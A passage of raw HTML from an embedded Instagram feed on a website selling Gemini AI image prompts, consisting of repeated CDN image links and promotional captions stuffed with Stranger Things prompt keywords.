?stp=dst-jpg_e35_tt6&amp;_nc_cat=105&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=F4tpJakodugQ7kNvwG_Wytu&amp;_nc_oc=Adl28NeAVgnu-j0Et6neoorhXdp1k6bSlyhwsfsYnXgKBoC9mV584CxBsX1Ehk5OKy9wVRDy1zJ0b985ul0MEn91&amp;_nc_zt=23&amp;_nc_ht=scontent.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=mHIkURwfYWRTdv8scIzCpQ&amp;oh=00_AfkKf1z5TOZb5848_FQwodn0zmLyOdDu_j0EKQUdmSfYzQ&amp;oe=6941B2B8&quot;,&quot;640&quot;:&quot;https:\/\/scontent.cdninstagram.com\/v\/t51.82787-15\/587986127_18382527946145228_1945519397683932786_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=105&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=F4tpJakodugQ7kNvwG_Wytu&amp;_nc_oc=Adl28NeAVgnu-j0Et6neoorhXdp1k6bSlyhwsfsYnXgKBoC9mV584CxBsX1Ehk5OKy9wVRDy1zJ0b985ul0MEn91&amp;_nc_zt=23&amp;_nc_ht=scontent.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=mHIkURwfYWRTdv8scIzCpQ&amp;oh=00_AfkKf1z5TOZb5848_FQwodn0zmLyOdDu_j0EKQUdmSfYzQ&amp;oe=6941B2B8&quot;}">
			<span class="sbi-screenreader">Follow &amp; Comment “prompt” I will DM you.💙💜🩷
Top 20</span>
									<img src="https://ashvircreations.com/wp-content/plugins/instagram-feed/img/placeholder.png" alt="Follow &amp; Comment “prompt” I will DM you.💙💜🩷
Top 20 Stranger Things Gemini Prompts on our website.👇👇👇
www.ashvircreations.com
Prompts for BOYS, Prompts for GIRLS...
Follow @ashvircreations 
follow us for daily unique, creative and realistic google gemini prompts.
-——————————————————
only quality prompts that matters most, no bullshit.
-——————————————————
Visit our website: www.ashvircreations.com
Or just search on Google..-&gt; ashvircreations
-——————————————————
📩 Save this post
#prompts #prompt #gemini 
•stranger things gemini prompts , top 50 stranger things gemini prompts, stranger things google gemini prompts, stranger things Gemini Prompts for boys, stranger things Gemini Prompts for boys, viral prompts of stranger things, prompt for gemini ai couple photo, prompt for gemini ai retro style couple, viral gemini prompts, viral gemini prompt, gemini prompts, girls gemini prompts, new gemini prompts, gemini photo prompts, gemini prompts tutorial, gemini prompts for girls, google gemini prompts, latest gemini prompts, gemini viral, best gemini prompts 2025, gemini image prompts, photoshoot gemini prompts, google gemini photo prompts, latest viral prompts, gemini ai prompt, ai gemini prompt, viral ai edits prompts, viral gemini trending, girls gemini photo editing prompts," aria-hidden="true">
		</a>
	</div>
</div><div class="sbi_item sbi_type_image sbi_new sbi_transition"
	id="sbi_18084239047999686" data-date="1764413824">
	<div class="sbi_photo_wrap">
		<a class="sbi_photo" href="https://www.instagram.com/p/DRo0iJbk3FG/" target="_blank" rel="noopener nofollow"
			data-full-res="https://scontent.cdninstagram.com/v/t51.82787-15/587960881_18382527844145228_5015640669078245288_n.jpg?stp=dst-jpg_e35_tt6&#038;_nc_cat=105&#038;ccb=7-5&#038;_nc_sid=18de74&#038;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&#038;_nc_ohc=9YFmKnSypLEQ7kNvwFGUbB5&#038;_nc_oc=AdlEK1ypH8BGZZiReEm-8d8neq4v8fR98RkyIqtwQv2BNHfwV6WWJqLO37H4o97uVGQlMANwjowiESPaz8D6VkP0&#038;_nc_zt=23&#038;_nc_ht=scontent.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;_nc_gid=mHIkURwfYWRTdv8scIzCpQ&#038;oh=00_AfmrRRi1uMZaMLJXXJ7qnHpCLjT8IP5hi9-WAbXqtQISvA&#038;oe=6941D3E3"
			data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent.cdninstagram.com\/v\/t51.82787-15\/587960881_18382527844145228_5015640669078245288_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=105&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=9YFmKnSypLEQ7kNvwFGUbB5&amp;_nc_oc=AdlEK1ypH8BGZZiReEm-8d8neq4v8fR98RkyIqtwQv2BNHfwV6WWJqLO37H4o97uVGQlMANwjowiESPaz8D6VkP0&amp;_nc_zt=23&amp;_nc_ht=scontent.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=mHIkURwfYWRTdv8scIzCpQ&amp;oh=00_AfmrRRi1uMZaMLJXXJ7qnHpCLjT8IP5hi9-WAbXqtQISvA&amp;oe=6941D3E3&quot;,&quot;150&quot;:&quot;https:\/\/scontent.cdninstagram.com\/v\/t51.82787-15\/587960881_18382527844145228_5015640669078245288_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=105&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=9YFmKnSypLEQ7kNvwFGUbB5&amp;_nc_oc=AdlEK1ypH8BGZZiReEm-8d8neq4v8fR98RkyIqtwQv2BNHfwV6WWJqLO37H4o97uVGQlMANwjowiESPaz8D6VkP0&amp;_nc_zt=23&amp;_nc_ht=scontent.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=mHIkURwfYWRTdv8scIzCpQ&amp;oh=00_AfmrRRi1uMZaMLJXXJ7qnHpCLjT8IP5hi9-WAbXqtQISvA&amp;oe=6941D3E3&quot;,&quot;320&quot;:&quot;https:\/\/scontent.cdninstagram.com\/v\/t51.82787-15\/587960881_18382527844145228_5015640669078245288_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=105&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=9YFmKnSypLEQ7kNvwFGUbB5&amp;_nc_oc=AdlEK1ypH8BGZZiReEm-8d8neq4v8fR98RkyIqtwQv2BNHfwV6WWJqLO37H4o97uVGQlMANwjowiESPaz8D6VkP0&amp;_nc_zt=23&amp;_nc_ht=scontent.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=mHIkURwfYWRTdv8scIzCpQ&amp;oh=00_AfmrRRi1uMZaMLJXXJ7qnHpCLjT8IP5hi9-WAbXqtQISvA&amp;oe=6941D3E3&quot;,&quot;640&quot;:&quot;https:\/\/scontent.cdninstagram.com\/v\/t51.82787-15\/587960881_18382527844145228_5015640669078245288_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=105&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=9YFmKnSypLEQ7kNvwFGUbB5&amp;_nc_oc=AdlEK1ypH8BGZZiReEm-8d8neq4v8fR98RkyIqtwQv2BNHfwV6WWJqLO37H4o97uVGQlMANwjowiESPaz8D6VkP0&amp;_nc_zt=23&amp;_nc_ht=scontent.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=mHIkURwfYWRTdv8scIzCpQ&amp;oh=00_AfmrRRi1uMZaMLJXXJ7qnHpCLjT8IP5hi9-WAbXqtQISvA&amp;oe=6941D3E3&quot;}">
			<span class="sbi-screenreader">Follow &amp; Comment “prompt” I will DM you.💙💜🩷
Top 20</span>
									<img src="https://ashvircreations.com/wp-content/plugins/instagram-feed/img/placeholder.png" alt="Follow &amp; Comment “prompt” I will DM you.💙💜🩷
Top 20 Stranger Things Gemini Prompts on our website.👇👇👇
www.ashvircreations.com
Prompts for BOYS, Prompts for GIRLS...
Follow @ashvircreations 
follow us for daily unique, creative and realistic google gemini prompts.
-——————————————————
only quality prompts that matters most, no bullshit.
-——————————————————
Visit our website: www.ashvircreations.com
Or just search on Google..-&gt; ashvircreations
-——————————————————
📩 Save this post
#prompts #prompt #gemini 
•stranger things gemini prompts , top 50 stranger things gemini prompts, stranger things google gemini prompts, stranger things Gemini Prompts for boys, stranger things Gemini Prompts for boys, viral prompts of stranger things, prompt for gemini ai couple photo, prompt for gemini ai retro style couple, viral gemini prompts, viral gemini prompt, gemini prompts, girls gemini prompts, new gemini prompts, gemini photo prompts, gemini prompts tutorial, gemini prompts for girls, google gemini prompts, latest gemini prompts, gemini viral, best gemini prompts 2025, gemini image prompts, photoshoot gemini prompts, google gemini photo prompts, latest viral prompts, gemini ai prompt, ai gemini prompt, viral ai edits prompts, viral gemini trending, girls gemini photo editing prompts," aria-hidden="true">
		</a>
	</div>
</div><div class="sbi_item sbi_type_image sbi_new sbi_transition"
	id="sbi_17926382889174603" data-date="1764413772">
	<div class="sbi_photo_wrap">
		<a class="sbi_photo" href="https://www.instagram.com/p/DRo0b0yk3Sl/" target="_blank" rel="noopener nofollow"
			data-full-res="https://scontent.cdninstagram.com/v/t51.82787-15/588828160_18382527748145228_5042477108645775709_n.jpg?stp=dst-jpg_e35_tt6&#038;_nc_cat=104&#038;ccb=7-5&#038;_nc_sid=18de74&#038;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&#038;_nc_ohc=WKuk4uyVaDwQ7kNvwE-OgyA&#038;_nc_oc=AdmMVG7aLqJo8sjZIqJi-OdwXIHet6Vmk6X_Qq4macePkc7uNOjWE1ckGYUzqQv_h4-hSfAVPzwlpeEVjhh-6Hoe&#038;_nc_zt=23&#038;_nc_ht=scontent.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;_nc_gid=mHIkURwfYWRTdv8scIzCpQ&#038;oh=00_Afn9GowW_X6pICbd1uoRAnJk6PWMCkzrqCUMq7nUeLD2UQ&#038;oe=6941B58E"
			data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent.cdninstagram.com\/v\/t51.82787-15\/588828160_18382527748145228_5042477108645775709_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=104&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=WKuk4uyVaDwQ7kNvwE-OgyA&amp;_nc_oc=AdmMVG7aLqJo8sjZIqJi-OdwXIHet6Vmk6X_Qq4macePkc7uNOjWE1ckGYUzqQv_h4-hSfAVPzwlpeEVjhh-6Hoe&amp;_nc_zt=23&amp;_nc_ht=scontent.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=mHIkURwfYWRTdv8scIzCpQ&amp;oh=00_Afn9GowW_X6pICbd1uoRAnJk6PWMCkzrqCUMq7nUeLD2UQ&amp;oe=6941B58E&quot;,&quot;150&quot;:&quot;https:\/\/scontent.cdninstagram.com\/v\/t51.82787-15\/588828160_18382527748145228_5042477108645775709_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=104&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=WKuk4uyVaDwQ7kNvwE-OgyA&amp;_nc_oc=AdmMVG7aLqJo8sjZIqJi-OdwXIHet6Vmk6X_Qq4macePkc7uNOjWE1ckGYUzqQv_h4-hSfAVPzwlpeEVjhh-6Hoe&amp;_nc_zt=23&amp;_nc_ht=scontent.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=mHIkURwfYWRTdv8scIzCpQ&amp;oh=00_Afn9GowW_X6pICbd1uoRAnJk6PWMCkzrqCUMq7nUeLD2UQ&amp;oe=6941B58E&quot;,&quot;320&quot;:&quot;https:\/\/scontent.cdninstagram.com\/v\/t51.82787-15\/588828160_18382527748145228_5042477108645775709_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=104&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=WKuk4uyVaDwQ7kNvwE-OgyA&amp;_nc_oc=AdmMVG7aLqJo8sjZIqJi-OdwXIHet6Vmk6X_Qq4macePkc7uNOjWE1ckGYUzqQv_h4-hSfAVPzwlpeEVjhh-6Hoe&amp;_nc_zt=23&amp;_nc_ht=scontent.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=mHIkURwfYWRTdv8scIzCpQ&amp;oh=00_Afn9GowW_X6pICbd1uoRAnJk6PWMCkzrqCUMq7nUeLD2UQ&amp;oe=6941B58E&quot;,&quot;640&quot;:&quot;https:\/\/scontent.cdninstagram.com\/v\/t51.82787-15\/588828160_18382527748145228_5042477108645775709_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=104&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=WKuk4uyVaDwQ7kNvwE-OgyA&amp;_nc_oc=AdmMVG7aLqJo8sjZIqJi-OdwXIHet6Vmk6X_Qq4macePkc7uNOjWE1ckGYUzqQv_h4-hSfAVPzwlpeEVjhh-6Hoe&amp;_nc_zt=23&amp;_nc_ht=scontent.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=mHIkURwfYWRTdv8scIzCpQ&amp;oh=00_Afn9GowW_X6pICbd1uoRAnJk6PWMCkzrqCUMq7nUeLD2UQ&amp;oe=6941B58E&quot;}">
			<span class="sbi-screenreader">Follow &amp; Comment “prompt” I will DM you.💙💜🩷
Top 20</span>
									<img src="https://ashvircreations.com/wp-content/plugins/instagram-feed/img/placeholder.png" alt="Follow &amp; Comment “prompt” I will DM you.💙💜🩷
Top 20 Stranger Things Gemini Prompts on our website.👇👇👇
www.ashvircreations.com
Prompts for BOYS, Prompts for GIRLS...
Follow @ashvircreations 
follow us for daily unique, creative and realistic google gemini prompts.
-——————————————————
only quality prompts that matters most, no bullshit.
-——————————————————
Visit our website: www.ashvircreations.com
Or just search on Google..-&gt; ashvircreations
-——————————————————
📩 Save this post
#prompts #prompt #gemini 
•stranger things gemini prompts , top 50 stranger things gemini prompts, stranger things google gemini prompts, stranger things Gemini Prompts for boys, stranger things Gemini Prompts for boys, viral prompts of stranger things, prompt for gemini ai couple photo, prompt for gemini ai retro style couple, viral gemini prompts, viral gemini prompt, gemini prompts, girls gemini prompts, new gemini prompts, gemini photo prompts, gemini prompts tutorial, gemini prompts for girls, google gemini prompts, latest gemini prompts, gemini viral, best gemini prompts 2025, gemini image prompts, photoshoot gemini prompts, google gemini photo prompts, latest viral prompts, gemini ai prompt, ai gemini prompt, viral ai edits prompts, viral gemini trending, girls gemini photo editing prompts," aria-hidden="true">
		</a>
	</div>
</div><div class="sbi_item sbi_type_image sbi_new sbi_transition"
	id="sbi_17872037511464101" data-date="1764413735">
	<div class="sbi_photo_wrap">
		<a class="sbi_photo" href="https://www.instagram.com/p/DRo0XSAEzFo/" target="_blank" rel="noopener nofollow"
			data-full-res="https://scontent.cdninstagram.com/v/t51.82787-15/588236165_18382527700145228_1244658145366209733_n.jpg?stp=dst-jpg_e35_tt6&#038;_nc_cat=105&#038;ccb=7-5&#038;_nc_sid=18de74&#038;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&#038;_nc_ohc=tBtgXRpIPlwQ7kNvwHk1X96&#038;_nc_oc=AdnBzLDB1-9w_-145wSljAqfiWJrFy1eP8B9q3r_NfsuzXZK3ib4QfHAXAKMFwpJB9JnrymKg_dFHawOeQwIym2M&#038;_nc_zt=23&#038;_nc_ht=scontent.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;_nc_gid=mHIkURwfYWRTdv8scIzCpQ&#038;oh=00_Afnuukalq_6cY4B6s09VOX9grxvJFg32PdBekiTKkKfJFA&#038;oe=6941C922"
			data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent.cdninstagram.com\/v\/t51.82787-15\/588236165_18382527700145228_1244658145366209733_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=105&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=tBtgXRpIPlwQ7kNvwHk1X96&amp;_nc_oc=AdnBzLDB1-9w_-145wSljAqfiWJrFy1eP8B9q3r_NfsuzXZK3ib4QfHAXAKMFwpJB9JnrymKg_dFHawOeQwIym2M&amp;_nc_zt=23&amp;_nc_ht=scontent.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=mHIkURwfYWRTdv8scIzCpQ&amp;oh=00_Afnuukalq_6cY4B6s09VOX9grxvJFg32PdBekiTKkKfJFA&amp;oe=6941C922&quot;,&quot;150&quot;:&quot;https:\/\/scontent.cdninstagram.com\/v\/t51.82787-15\/588236165_18382527700145228_1244658145366209733_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=105&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=tBtgXRpIPlwQ7kNvwHk1X96&amp;_nc_oc=AdnBzLDB1-9w_-145wSljAqfiWJrFy1eP8B9q3r_NfsuzXZK3ib4QfHAXAKMFwpJB9JnrymKg_dFHawOeQwIym2M&amp;_nc_zt=23&amp;_nc_ht=scontent.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=mHIkURwfYWRTdv8scIzCpQ&amp;oh=00_Afnuukalq_6cY4B6s09VOX9grxvJFg32PdBekiTKkKfJFA&amp;oe=6941C922&quot;,&quot;320&quot;:&quot;https:\/\/scontent.cdninstagram.com\/v\/t51.82787-15\/588236165_18382527700145228_1244658145366209733_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=105&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=tBtgXRpIPlwQ7kNvwHk1X96&amp;_nc_oc=AdnBzLDB1-9w_-145wSljAqfiWJrFy1eP8B9q3r_NfsuzXZK3ib4QfHAXAKMFwpJB9JnrymKg_dFHawOeQwIym2M&amp;_nc_zt=23&amp;_nc_ht=scontent.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=mHIkURwfYWRTdv8scIzCpQ&amp;oh=00_Afnuukalq_6cY4B6s09VOX9grxvJFg32PdBekiTKkKfJFA&amp;oe=6941C922&quot;,&quot;640&quot;:&quot;https:\/\/scontent.cdninstagram.com\/v\/t51.82787-15\/588236165_18382527700145228_1244658145366209733_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=105&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=tBtgXRpIPlwQ7kNvwHk1X96&amp;_nc_oc=AdnBzLDB1-9w_-145wSljAqfiWJrFy1eP8B9q3r_NfsuzXZK3ib4QfHAXAKMFwpJB9JnrymKg_dFHawOeQwIym2M&amp;_nc_zt=23&amp;_nc_ht=scontent.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=mHIkURwfYWRTdv8scIzCpQ&amp;oh=00_Afnuukalq_6cY4B6s09VOX9grxvJFg32PdBekiTKkKfJFA&amp;oe=6941C922&quot;}">
			<span class="sbi-screenreader">Follow &amp; Comment “prompt” I will DM you.💙💜🩷
Top 20</span>
									<img src="https://ashvircreations.com/wp-content/plugins/instagram-feed/img/placeholder.png" alt="Follow &amp; Comment “prompt” I will DM you.💙💜🩷
Top 20 Stranger Things Gemini Prompts on our website.👇👇👇
www.ashvircreations.com
Prompts for BOYS, Prompts for GIRLS...
Follow @ashvircreations 
follow us for daily unique, creative and realistic google gemini prompts.
-——————————————————
only quality prompts that matters most, no bullshit.
-——————————————————
Visit our website: www.ashvircreations.com
Or just search on Google..-&gt; ashvircreations
-——————————————————
📩 Save this post
#prompts #prompt #gemini 
•stranger things gemini prompts , top 50 stranger things gemini prompts, stranger things google gemini prompts, stranger things Gemini Prompts for boys, stranger things Gemini Prompts for boys, viral prompts of stranger things, prompt for gemini ai couple photo, prompt for gemini ai retro style couple, viral gemini prompts, viral gemini prompt, gemini prompts, girls gemini prompts, new gemini prompts, gemini photo prompts, gemini prompts tutorial, gemini prompts for girls, google gemini prompts, latest gemini prompts, gemini viral, best gemini prompts 2025, gemini image prompts, photoshoot gemini prompts, google gemini photo prompts, latest viral prompts, gemini ai prompt, ai gemini prompt, viral ai edits prompts, viral gemini trending, girls gemini photo editing prompts," aria-hidden="true">
		</a>
	</div>
</div><div class="sbi_item sbi_type_image sbi_new sbi_transition"
	id="sbi_18299510329280264" data-date="1764412727">
	<div class="sbi_photo_wrap">
		<a class="sbi_photo" href="https://www.instagram.com/p/DRoycPEk-ZT/" target="_blank" rel="noopener nofollow"
			data-full-res="https://scontent.cdninstagram.com/v/t51.82787-15/588480179_18382526668145228_8367129607633349757_n.jpg?stp=dst-jpg_e35_tt6&#038;_nc_cat=105&#038;ccb=7-5&#038;_nc_sid=18de74&#038;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&#038;_nc_ohc=B-m0qz0MK0IQ7kNvwHGKx3n&#038;_nc_oc=Adn9PcjIWZcYrUTJcRV7qRpWsr_GMrdf-8SuV9b9VrAa8uBuaHtX92xN1MWEZtV5TMnH-aDzNy91Nwryty5e_PK-&#038;_nc_zt=23&#038;_nc_ht=scontent.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;_nc_gid=mHIkURwfYWRTdv8scIzCpQ&#038;oh=00_AfnY1Hq0QibsMOCjWDldDezmJHYB1mwnL-Z5KFWhREB5mQ&#038;oe=6941B5B1"
			data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent.cdninstagram.com\/v\/t51.82787-15\/588480179_18382526668145228_8367129607633349757_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=105&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=B-m0qz0MK0IQ7kNvwHGKx3n&amp;_nc_oc=Adn9PcjIWZcYrUTJcRV7qRpWsr_GMrdf-8SuV9b9VrAa8uBuaHtX92xN1MWEZtV5TMnH-aDzNy91Nwryty5e_PK-&amp;_nc_zt=23&amp;_nc_ht=scontent.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=mHIkURwfYWRTdv8scIzCpQ&amp;oh=00_AfnY1Hq0QibsMOCjWDldDezmJHYB1mwnL-Z5KFWhREB5mQ&amp;oe=6941B5B1&quot;,&quot;150&quot;:&quot;https:\/\/scontent.cdninstagram.com\/v\/t51.82787-15\/588480179_18382526668145228_8367129607633349757_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=105&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=B-m0qz0MK0IQ7kNvwHGKx3n&amp;_nc_oc=Adn9PcjIWZcYrUTJcRV7qRpWsr_GMrdf-8SuV9b9VrAa8uBuaHtX92xN1MWEZtV5TMnH-aDzNy91Nwryty5e_PK-&amp;_nc_zt=23&amp;_nc_ht=scontent.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=mHIkURwfYWRTdv8scIzCpQ&amp;oh=00_AfnY1Hq0QibsMOCjWDldDezmJHYB1mwnL-Z5KFWhREB5mQ&amp;oe=6941B5B1&quot;,&quot;320&quot;:&quot;https:\/\/scontent.cdninstagram.com\/v\/t51.82787-15\/588480179_18382526668145228_8367129607633349757_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=105&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=B-m0qz0MK0IQ7kNvwHGKx3n&amp;_nc_oc=Adn9PcjIWZcYrUTJcRV7qRpWsr_GMrdf-8SuV9b9VrAa8uBuaHtX92xN1MWEZtV5TMnH-aDzNy91Nwryty5e_PK-&amp;_nc_zt=23&amp;_nc_ht=scontent.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=mHIkURwfYWRTdv8scIzCpQ&amp;oh=00_AfnY1Hq0QibsMOCjWDldDezmJHYB1mwnL-Z5KFWhREB5mQ&amp;oe=6941B5B1&quot;,&quot;640&quot;:&quot;https:\/\/scontent.cdninstagram.com\/v\/t51.82787-15\/588480179_18382526668145228_8367129607633349757_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=105&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=B-m0qz0MK0IQ7kNvwHGKx3n&amp;_nc_oc=Adn9PcjIWZcYrUTJcRV7qRpWsr_GMrdf-8SuV9b9VrAa8uBuaHtX92xN1MWEZtV5TMnH-aDzNy91Nwryty5e_PK-&amp;_nc_zt=23&amp;_nc_ht=scontent.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=mHIkURwfYWRTdv8scIzCpQ&amp;oh=00_AfnY1Hq0QibsMOCjWDldDezmJHYB1mwnL-Z5KFWhREB5mQ&amp;oe=6941B5B1&quot;}">
			<span class="sbi-screenreader">Follow &amp; Comment “prompt” I will DM you.💙💜🩷
Top 20</span>
									<img src="https://ashvircreations.com/wp-content/plugins/instagram-feed/img/placeholder.png" alt="Follow &amp; Comment “prompt” I will DM you.💙💜🩷
Top 20 Stranger Things Gemini Prompts on our website.👇👇👇
www.ashvircreations.com
Prompts for BOYS, Prompts for GIRLS...
Follow @ashvircreations 
follow us for daily unique, creative and realistic google gemini prompts.
-——————————————————
only quality prompts that matters most, no bullshit.
-——————————————————
Visit our website: www.ashvircreations.com
Or just search on Google..-&gt; ashvircreations
-——————————————————
📩 Save this post
#prompts #prompt #gemini 
•stranger things gemini prompts , top 50 stranger things gemini prompts, stranger things google gemini prompts, stranger things Gemini Prompts for boys, stranger things Gemini Prompts for boys, viral prompts of stranger things, prompt for gemini ai couple photo, prompt for gemini ai retro style couple, viral gemini prompts, viral gemini prompt, gemini prompts, girls gemini prompts, new gemini prompts, gemini photo prompts, gemini prompts tutorial, gemini prompts for girls, google gemini prompts, latest gemini prompts, gemini viral, best gemini prompts 2025, gemini image prompts, photoshoot gemini prompts, google gemini photo prompts, latest viral prompts, gemini ai prompt, ai gemini prompt, viral ai edits prompts, viral gemini trending, girls gemini photo editing prompts," aria-hidden="true">
		</a>
	</div>
</div><div class="sbi_item sbi_type_image sbi_new sbi_transition"
	id="sbi_18123386314523658" data-date="1764412684">
	<div class="sbi_photo_wrap">
		<a class="sbi_photo" href="https://www.instagram.com/p/DRoyXEdk1mo/" target="_blank" rel="noopener nofollow"
			data-full-res="https://scontent.cdninstagram.com/v/t51.82787-15/589712181_18382526629145228_5345405508227452983_n.jpg?stp=dst-jpg_e35_tt6&#038;_nc_cat=110&#038;ccb=7-5&#038;_nc_sid=18de74&#038;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&#038;_nc_ohc=0dZshc6lNMwQ7kNvwHGJCAm&#038;_nc_oc=Adn8hSJZJ5rZDTVUwPtz9e4FaLosP5-aYIMFfPoVm0rIsbMevjYvUQ0y4hs21gBbjkYo0OGt-_XYWGP0kY8jNMNi&#038;_nc_zt=23&#038;_nc_ht=scontent.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;_nc_gid=mHIkURwfYWRTdv8scIzCpQ&#038;oh=00_Afn2RJYmQGxHrgeYe28K9qpso9rwMsS9Bc3nSy_iZR0ymg&#038;oe=6941CB3D"
